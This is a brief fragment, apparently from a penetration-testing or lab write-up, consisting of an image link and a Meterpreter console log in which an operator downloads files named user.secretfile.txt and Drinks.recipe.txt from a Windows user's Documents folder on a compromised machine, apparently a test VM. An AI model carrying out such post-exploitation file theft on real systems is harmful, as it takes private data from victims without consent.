 meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] skipped    : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >